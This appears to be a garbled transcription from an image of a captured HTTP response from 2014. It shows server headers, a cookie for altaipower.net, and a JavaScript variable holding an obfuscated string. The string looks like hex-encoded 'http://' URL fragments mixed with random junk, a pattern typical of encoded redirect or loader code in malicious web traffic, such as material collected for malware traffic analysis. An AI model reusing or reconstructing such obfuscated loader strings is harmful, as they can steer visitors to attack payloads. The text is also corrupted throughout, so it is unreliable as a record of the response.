 HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Sun, 23 Nov 2014 00:58:33 GMT
Content-Type: text/javascript; charset=ISO-8859-1
Transfer-Encoding: chunked
Connection: keep-alive
P3P: policyref="/w3c/p3p.xml", CP="policyref="/html/p3p.xml", CP="NON DSP COR NID DEVa PSAa PSDa
OUR BUS""
Set-cookie: fshsp=Ty0bADIAAgAPAKg.cVT__6g.cVRAAAEAAACoPnFUAA--; expires=Mon, 23-Nov-2015 01:55:52
GMT; path=/; domain=altaipower.net
Content-Encoding: gzip

var main_request_data_content='(6i8h(74$X7o4w(70(z3a)2fY_2f)6H7U@K2es.X74k_O72x$P69Y;R6e=R6b;6v5j!
74m;H6b=69)L6QeP_M6S7_2he@63R=6vfJ;6d;i3a,L3P5@y31g.L34J)33Z(39w$t2fw!T63(6fr(r6peV.P7X3,7P5t,
6dx_z65,7V2J@Z2f)6V5(w6dJ$7U0!74W;p79q$s2f=K6k2x_69n=7o2=G64_73;Z2pe;Z70.68_7N0@3f(R7O7q,
6Q9;S6Oej(K74(t65,7O2k$t3d,3i3';